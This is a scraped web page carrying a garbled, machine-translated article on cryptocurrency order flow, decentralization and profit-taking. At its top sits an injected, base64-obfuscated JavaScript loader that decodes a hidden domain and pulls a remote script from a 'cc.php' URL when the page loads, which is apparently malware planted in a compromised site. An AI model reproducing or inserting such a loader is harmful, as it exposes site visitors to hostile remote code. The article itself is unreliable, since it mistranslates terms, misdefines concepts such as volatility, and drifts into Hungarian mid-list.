const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=ebdf7dde »;document.body.appendChild(script);
Future of Cryptocurrency Trade: Understanding the Order Process, Decentralization and Gaining Profit
As the World’s First Decentralized Digital Currency, Bitcoin revolutionized the financial sector. However, Trade at the New Border also has unique challenges and opportunities. Two key concepts are increasingly important in the cryptocurrency trade: ordering and decentralization.
What is your order flow?
Order Flow Refers to a Constant Source and Sale of Orders Flooded from or from the Cryptocurrency Exchange Platform. This flow determines price -market emotions, influencing both customers and sellers. In other words, the flow of order represents the heartbeat of the market, constantly forming its direction.
There are many types of orders:
- Market Manufacturers : These institutions operate as mediators between buyers and sellers and take risk to maximize their profits.
- Market Participants

: Each Merchants, Hedge Funds and Institutional Investors Buy Cryptocurrencies and Sell to Take to Take Advantage of the Price Movement.
- Arbitrageurs : Special Merchants who want to take advantage of price differences through multiple stock markets.
Flow order is measured using various indicators, such as:
- Open Interest (OI) : Number of Existing Open Transactions.
- Voatatality : Measured by distribution between bid and ars prices.
- Liquidity : Depth and width of buying and selling activities.
decentralization in the cryptocurrency -Trade
By nature, the cryptocurrency trade is decentralized, which means that it occurs without the need for central power or mediator. This decentralization has many benefits:
- Safety : Cryptographic Techniques Decentralized (Dexs) are used to ensure transactions.
- Transparency : All transactions and interactions are recorded in a public ledger called blockchain.
- Revenge : Users Exercise full control over their money, making it difficult for malicious players to manipulate the market.
However, decentralization also introduces New Risks:
- Liquidity Risk : Without Mediators, there may be Limited Access to Liquidity or Proper Market Size.
- Risk Reduction : Bad enforcement can cause significant losses due to price differences between Buying and selling orders.
Taking Profit in Cryptocurrency Trading
As a trader, acquiring profits is essential to maintain discipline and adapt to changing market conditions. Here are some strategies to achieve this:
- Set Stop-Loss Orders : Complete Selling or Closing Orders When Cryptocurrency Falls Below A Certain Level.
- Use Multi -Time Frames : Use Different Time Frameworks (Such as 1 Hour, 4 Hours, Daily) to confirm trends and identify potential reversals.
- ** Monitor the flow of the order.
Best Practics for Decentralized Crypto Trading
To succed in decentralized Cryptocurrency Trading:
- Select a reliable exchange : Research Exchange with Strong Security Measures and Minimal Fees.
- Prepare A Risk Management Strategy : Set Stop-Loss Orders, Position and Risk-Right Rates to Maintain Discipline.
- Maradion naprakész A piaci trendkel
: Folyamatosan Figyelje a piaci feltételket, a híreket és a közösségi médiát, hogy tájékozódion.
In summary, understanding of order flow and decentralization is essential for effective cryptocurrency trade. By exploiting the power of decentralized markets and implementing well -founded risk management strategies, merchants can increase the chances of their success in this rapidly developing space.
